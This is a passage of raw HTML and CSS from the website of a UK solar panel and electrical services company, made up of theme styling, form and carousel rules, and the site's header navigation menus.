#gform_wrapper_24 :-ms-input-placeholder { color: #ffffff; }
#gform_wrapper_21 :-moz-placeholder,
#gform_wrapper_22 :-moz-placeholder,
#gform_wrapper_23 :-moz-placeholder,
#gform_wrapper_24 :-moz-placeholder { color: #ffffff; }

#gform_wrapper_21.gform_wrapper .gform_footer span:after,
#gform_wrapper_22.gform_wrapper .gform_footer span:after,
#gform_wrapper_23.gform_wrapper .gform_footer span:after,
#gform_wrapper_24.gform_wrapper .gform_footer span:after { content: ''; }

#gform_submit_button_21, #gform_submit_button_22, #gform_submit_button_23, #gform_submit_button_24 {
	text-transform: capitalize;
	width: 100%;
	background: #87c037;
	padding: 1em;
	font-size: 16px;
	margin-top: 20px;
	border-radius: 10px;
	margin-bottom: 0!important;
	font-weight: bold;
}

/* ------------------------------------------------------
   GRAVITY FORMS - TEXTAREA STYLING
------------------------------------------------------ */
#gform_wrapper_22 .gfield_description, #gform_wrapper_23 .gfield_description, #gform_wrapper_24 .gfield_description { color: #ffffff; }
#gform_wrapper_22 textarea, #gform_wrapper_23 textarea, #gform_wrapper_24 textarea {
	background: #202020;
	border: 1px solid #f1f1f1;
	color: #ffffff;
	margin-bottom: -100px!important;
}

/* ------------------------------------------------------
   GRAVITY FORMS - RESPONSIVE & INTERACTIONS
------------------------------------------------------ */
@media only screen and (max-width: 767px) {
  .gform_wrapper .gform_footer input[type="submit"] { padding: 10px 70px 15px 40px; }
}
.gform_wrapper .gform_footer input.button:hover, .gform_wrapper .gform_footer input[type="submit"]:hover {
	background: #5dc877;
	border: 1px solid #8bc53f;
	color: #fff;
}
/*
.gform_wrapper li.gsection { height: 0!important; margin: 0!important; padding: 0!important; }
.gform_wrapper * { margin: 3px auto!important; }
.gform_wrapper .gform_footer span:after {
	color: #FFFFFF;
	font-family: FontAwesome;
	content: "\f138";
	font-size: 1.3em;
	z-index: 100;
	margin-left: -50px;
}
*/
/* ------------------------------------------------------
   CAROUSEL / SWIPER
------------------------------------------------------ */
.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction { width: auto; }
.swiper-wrapper { margin-bottom: 10px; }
.swiper-pagination-bullet { width: 40px!important; height: 4px!important; }

/* ------------------------------------------------------
   BLOG STYLING
------------------------------------------------------ */
.post-content { background: #333333; border-radius: 12px; padding-bottom: 20px; }
.post-content img { border-radius: 12px 12px 0 0; }
.post-content .entry-title,
.post-content .entry-meta,
.post-content .ast-excerpt-container,
.post-content .ast-read-more-container { padding: 0 30px; }
.post-content .ast-taxonomy-container { background: #84bc35; color: #ffffff!important; }
.post-content .ast-taxonomy-container a { color: #ffffff!important; padding: 10px 5px!important; }
.post-content .entry-meta { padding: 10px 30px; }

/* ------------------------------------------------------
   GRANT CIRCLES
------------------------------------------------------ */
.grant-bg, .grant-bg-orange {
    border-radius: 99%;
    min-height: 370px;
    max-height: 370px;
    max-width: 370px;
    min-width: 370px;
    color: #ffffff;
    padding: 50px 0 20px 0;
}
.grant-bg {
    background: #87c037;
    margin: -70px 0 50px 0px;
}
@media only screen and (min-width: 991px) {
  .grant-bg { margin: -70px 0 50px 220px; }
}
.grant-bg-orange {
    background: #F5A623;
    margin: 0 auto;
}
@media only screen and (min-width: 991px) {
  .grant-bg-orange { margin: 0 0 0 200px; }
}

/* ------------------------------------------------------
   REPRESENTATION LIST
------------------------------------------------------ */
.representation {
    border-bottom: 4px solid #e5e5e5;
    margin: 0px;
    padding: 0;
    list-style: none;
}
.representation li {
    margin: 0px;
    padding: 14px 22px;
    color: #363636;
    width: 100%;
    display: inline-block;
    background: #f5f5f5;
}
.representation li .span { float: right; }
.representation li:nth-child(even) { background: #e5e5e5; }
h3.representation {
    margin-bottom: 0px !important;
    padding: 1em !important;
    background-color: #87c037 !important;
	color: #ffffff!important;
}

/* ------------------------------------------------------
   COLUMN LISTS
------------------------------------------------------ */
.twocollist {
	columns: 2;
  	-webkit-columns: 2;
  	-moz-columns: 2;
}
@media only screen and (max-width: 767px) {
  .twocollist { columns: 1; -webkit-columns: 1; -moz-columns: 1; }
}
.threeboxlist ul { margin-left: 30px; }

/* ------------------------------------------------------
   SINGLE POST LAYOUT
------------------------------------------------------ */
.single-post .site-content > .ast-container { max-width: 1200px; }
.inst-guide-num {
	font-size: 60px;
	font-weight: bold;
	background: #87c037;
	text-align: center;
	color: #ffffff;
	border-radius: 50%;
}
.img-above { position: relative; z-index: 9; }
button.btn.btn-success { border-radius: 6px; }

/* ------------------------------------------------------
   PLUS EQUALS SECTION
------------------------------------------------------ */
@media (min-width: 601px) {
    .plus-sign.fl-col:first-child::before,
    .plus-sign.fl-col:nth-child(4)::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }
    .plus-sign.fl-col:first-child::after,
    .plus-sign.fl-col:nth-child(2)::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
        background-image: url('https://web.archive.org/web/20251125054705im_/https://forevergreen-energy.co.uk/wp-content/uploads/2024/12/plus.svg');
        background-repeat: no-repeat;
        background-size: contain;
        margin: 0 auto;
        position: relative;
        top: 50%;
        transform: translateY(-50%);
    }
    .equals-sign.fl-col:nth-child(3)::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
        background-image: url('https://web.archive.org/web/20251125054705im_/https://forevergreen-energy.co.uk/wp-content/uploads/2024/12/equals.svg');
        background-repeat: no-repeat;
        background-size: contain;
        margin: 0 auto;
        position: relative;
        top: 50%;
        transform: translateY(-50%);
    }
}

/* ------------------------------------------------------
   GALLERY
------------------------------------------------------ */
.envira-gallery-item img { border-radius: 8px!important; }
div.envira-gallery-item-inner div.envira-video-play-icon {
	filter: brightness(0) saturate(100%) invert(67%) sepia(43%) saturate(638%) hue-rotate(51deg) brightness(95%) contrast(89%);
}		</style><link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://forevergreen-energy.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.12.1' media='all'/><style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-10589 .astra-mm-icon-label.icon-item-10589,  .ast-header-break-point .menu-item-10589 .astra-mm-icon-label.icon-item-10589{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10589 .astra-mm-icon-label.icon-item-10589 svg,  .ast-header-break-point .menu-item-10589 .astra-mm-icon-label.icon-item-10589 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10971 .astra-mm-icon-label.icon-item-10971,  .ast-header-break-point .menu-item-10971 .astra-mm-icon-label.icon-item-10971{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10971 .astra-mm-icon-label.icon-item-10971 svg,  .ast-header-break-point .menu-item-10971 .astra-mm-icon-label.icon-item-10971 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10917 .astra-mm-icon-label.icon-item-10917,  .ast-header-break-point .menu-item-10917 .astra-mm-icon-label.icon-item-10917{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10917 .astra-mm-icon-label.icon-item-10917 svg,  .ast-header-break-point .menu-item-10917 .astra-mm-icon-label.icon-item-10917 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10830 .astra-mm-icon-label.icon-item-10830,  .ast-header-break-point .menu-item-10830 .astra-mm-icon-label.icon-item-10830{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10830 .astra-mm-icon-label.icon-item-10830 svg,  .ast-header-break-point .menu-item-10830 .astra-mm-icon-label.icon-item-10830 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10834 .astra-mm-icon-label.icon-item-10834,  .ast-header-break-point .menu-item-10834 .astra-mm-icon-label.icon-item-10834{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10834 .astra-mm-icon-label.icon-item-10834 svg,  .ast-header-break-point .menu-item-10834 .astra-mm-icon-label.icon-item-10834 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-8620 .astra-mm-icon-label.icon-item-8620,  .ast-header-break-point .menu-item-8620 .astra-mm-icon-label.icon-item-8620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-8620 .astra-mm-icon-label.icon-item-8620 svg,  .ast-header-break-point .menu-item-8620 .astra-mm-icon-label.icon-item-8620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11504 .astra-mm-icon-label.icon-item-11504,  .ast-header-break-point .menu-item-11504 .astra-mm-icon-label.icon-item-11504{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11504 .astra-mm-icon-label.icon-item-11504 svg,  .ast-header-break-point .menu-item-11504 .astra-mm-icon-label.icon-item-11504 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11505 .astra-mm-icon-label.icon-item-11505,  .ast-header-break-point .menu-item-11505 .astra-mm-icon-label.icon-item-11505{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11505 .astra-mm-icon-label.icon-item-11505 svg,  .ast-header-break-point .menu-item-11505 .astra-mm-icon-label.icon-item-11505 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11506 .astra-mm-icon-label.icon-item-11506,  .ast-header-break-point .menu-item-11506 .astra-mm-icon-label.icon-item-11506{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11506 .astra-mm-icon-label.icon-item-11506 svg,  .ast-header-break-point .menu-item-11506 .astra-mm-icon-label.icon-item-11506 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11507 .astra-mm-icon-label.icon-item-11507,  .ast-header-break-point .menu-item-11507 .astra-mm-icon-label.icon-item-11507{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11507 .astra-mm-icon-label.icon-item-11507 svg,  .ast-header-break-point .menu-item-11507 .astra-mm-icon-label.icon-item-11507 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10235 .astra-mm-icon-label.icon-item-10235,  .ast-header-break-point .menu-item-10235 .astra-mm-icon-label.icon-item-10235{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10235 .astra-mm-icon-label.icon-item-10235 svg,  .ast-header-break-point .menu-item-10235 .astra-mm-icon-label.icon-item-10235 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10268 .astra-mm-icon-label.icon-item-10268,  .ast-header-break-point .menu-item-10268 .astra-mm-icon-label.icon-item-10268{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10268 .astra-mm-icon-label.icon-item-10268 svg,  .ast-header-break-point .menu-item-10268 .astra-mm-icon-label.icon-item-10268 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10269 .astra-mm-icon-label.icon-item-10269,  .ast-header-break-point .menu-item-10269 .astra-mm-icon-label.icon-item-10269{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10269 .astra-mm-icon-label.icon-item-10269 svg,  .ast-header-break-point .menu-item-10269 .astra-mm-icon-label.icon-item-10269 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10590 .astra-mm-icon-label.icon-item-10590,  .ast-header-break-point .menu-item-10590 .astra-mm-icon-label.icon-item-10590{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10590 .astra-mm-icon-label.icon-item-10590 svg,  .ast-header-break-point .menu-item-10590 .astra-mm-icon-label.icon-item-10590 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10970 .astra-mm-icon-label.icon-item-10970,  .ast-header-break-point .menu-item-10970 .astra-mm-icon-label.icon-item-10970{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10970 .astra-mm-icon-label.icon-item-10970 svg,  .ast-header-break-point .menu-item-10970 .astra-mm-icon-label.icon-item-10970 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9526 .astra-mm-icon-label.icon-item-9526,  .ast-header-break-point .menu-item-9526 .astra-mm-icon-label.icon-item-9526{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9526 .astra-mm-icon-label.icon-item-9526 svg,  .ast-header-break-point .menu-item-9526 .astra-mm-icon-label.icon-item-9526 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9523 .astra-mm-icon-label.icon-item-9523,  .ast-header-break-point .menu-item-9523 .astra-mm-icon-label.icon-item-9523{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9523 .astra-mm-icon-label.icon-item-9523 svg,  .ast-header-break-point .menu-item-9523 .astra-mm-icon-label.icon-item-9523 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10165 .astra-mm-icon-label.icon-item-10165,  .ast-header-break-point .menu-item-10165 .astra-mm-icon-label.icon-item-10165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10165 .astra-mm-icon-label.icon-item-10165 svg,  .ast-header-break-point .menu-item-10165 .astra-mm-icon-label.icon-item-10165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9519 .astra-mm-icon-label.icon-item-9519,  .ast-header-break-point .menu-item-9519 .astra-mm-icon-label.icon-item-9519{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9519 .astra-mm-icon-label.icon-item-9519 svg,  .ast-header-break-point .menu-item-9519 .astra-mm-icon-label.icon-item-9519 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10164 .astra-mm-icon-label.icon-item-10164,  .ast-header-break-point .menu-item-10164 .astra-mm-icon-label.icon-item-10164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10164 .astra-mm-icon-label.icon-item-10164 svg,  .ast-header-break-point .menu-item-10164 .astra-mm-icon-label.icon-item-10164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9522 .astra-mm-icon-label.icon-item-9522,  .ast-header-break-point .menu-item-9522 .astra-mm-icon-label.icon-item-9522{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9522 .astra-mm-icon-label.icon-item-9522 svg,  .ast-header-break-point .menu-item-9522 .astra-mm-icon-label.icon-item-9522 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10050 .astra-mm-icon-label.icon-item-10050,  .ast-header-break-point .menu-item-10050 .astra-mm-icon-label.icon-item-10050{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10050 .astra-mm-icon-label.icon-item-10050 svg,  .ast-header-break-point .menu-item-10050 .astra-mm-icon-label.icon-item-10050 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9529 .astra-mm-icon-label.icon-item-9529,  .ast-header-break-point .menu-item-9529 .astra-mm-icon-label.icon-item-9529{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9529 .astra-mm-icon-label.icon-item-9529 svg,  .ast-header-break-point .menu-item-9529 .astra-mm-icon-label.icon-item-9529 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9518 .astra-mm-icon-label.icon-item-9518,  .ast-header-break-point .menu-item-9518 .astra-mm-icon-label.icon-item-9518{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9518 .astra-mm-icon-label.icon-item-9518 svg,  .ast-header-break-point .menu-item-9518 .astra-mm-icon-label.icon-item-9518 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9737 .astra-mm-icon-label.icon-item-9737,  .ast-header-break-point .menu-item-9737 .astra-mm-icon-label.icon-item-9737{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9737 .astra-mm-icon-label.icon-item-9737 svg,  .ast-header-break-point .menu-item-9737 .astra-mm-icon-label.icon-item-9737 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9530 .astra-mm-icon-label.icon-item-9530,  .ast-header-break-point .menu-item-9530 .astra-mm-icon-label.icon-item-9530{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9530 .astra-mm-icon-label.icon-item-9530 svg,  .ast-header-break-point .menu-item-9530 .astra-mm-icon-label.icon-item-9530 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9532 .astra-mm-icon-label.icon-item-9532,  .ast-header-break-point .menu-item-9532 .astra-mm-icon-label.icon-item-9532{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9532 .astra-mm-icon-label.icon-item-9532 svg,  .ast-header-break-point .menu-item-9532 .astra-mm-icon-label.icon-item-9532 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9531 .astra-mm-icon-label.icon-item-9531,  .ast-header-break-point .menu-item-9531 .astra-mm-icon-label.icon-item-9531{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9531 .astra-mm-icon-label.icon-item-9531 svg,  .ast-header-break-point .menu-item-9531 .astra-mm-icon-label.icon-item-9531 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9533 .astra-mm-icon-label.icon-item-9533,  .ast-header-break-point .menu-item-9533 .astra-mm-icon-label.icon-item-9533{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9533 .astra-mm-icon-label.icon-item-9533 svg,  .ast-header-break-point .menu-item-9533 .astra-mm-icon-label.icon-item-9533 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9534 .astra-mm-icon-label.icon-item-9534,  .ast-header-break-point .menu-item-9534 .astra-mm-icon-label.icon-item-9534{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9534 .astra-mm-icon-label.icon-item-9534 svg,  .ast-header-break-point .menu-item-9534 .astra-mm-icon-label.icon-item-9534 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style></head><body 7 itemtype="https://schema.org/Blog" itemscope="itemscope" class="wp-singular post-template-default single single-post postid-605 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra fl-builder-2-10-0-3 fl-no-js sp-easy-accordion-enabled ast-desktop ast-plain-container ast-right-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled ast-normal-title-enabled astra-addon-4.12.1"><!-- GTM Container placement set to automatic --><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV5XCRM5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="hfeed site" id="page"><header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap"><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"><span class="site-logo-img"><a href="https://forevergreen-energy.co.uk/" class="custom-logo-link" rel="home"><img width="226" height="68" src="https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg" class="custom-logo astra-logo-svg" alt="Forever Green Energy Logo" decoding="async"/></a></span></div><!-- .site-branding --></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-10589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10589"><a href="https://forevergreen-energy.co.uk/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li id="menu-item-10971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Solar Panels</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button><ul class="sub-menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><a href="https://forevergreen-energy.co.uk/services/solar-panels/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Solar Panel Installation</span></a></li><li id="menu-item-10830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10830"><a href="https://forevergreen-energy.co.uk/solar-battery-storage/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Solar Battery Storage</span></a></li><li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="https://forevergreen-energy.co.uk/solar-panel-cleaning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Solar Panel Cleaning</span></a></li></ul></li><li id="menu-item-8620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8620"><a aria-expanded="false" title="Additional Services" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Electrical</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button><ul class="sub-menu"><li id="menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11504"><a href="https://forevergreen-energy.co.uk/ev-home-charger-installation/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">EV Home Charger Installation</span></a></li><li id="menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11505"><a href="https://forevergreen-energy.co.uk/electrical-testing-servicing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Electrical Testing &amp; Servicing</span></a></li></ul></li><li id="menu-item-11506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11506"><a href="/testimonials/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Testimonials</span></a></li><li id="menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11507"><a href="https://forevergreen-energy.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10235"><a href="https://forevergreen-energy.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><button type="button" class="btn btn-success">Request a Quote</button></span></a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><!-- Main Header Bar Wrap --><div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap"><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"><span class="site-logo-img"><a href="https://forevergreen-energy.co.uk/" class="custom-logo-link" rel="home"><img width="226" height="68" src="https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg" class="custom-logo astra-logo-svg" alt="Forever Green Energy Logo" decoding="async"/></a></span></div><!-- .site-branding --></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap"><button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false" aria-label="Main menu toggle"><span class="mobile-menu-toggle-icon"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span></span></button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start"><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-10268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10268"><a href="tel:01242370308" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><button type="button" class="btn btn-success" style="width: -webkit-fill-available;">Call Us</button></span></a></li><li id="menu-item-10269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10269"><a href="https://forevergreen-energy.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><button type="button" class="btn btn-success" style="width: -webkit-fill-available;">Request a Quote</button></span></a></li><li id="menu-item-10590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10590"><a href="https://forevergreen-energy.co.uk/" class="menu-link"><span class="ast-icon 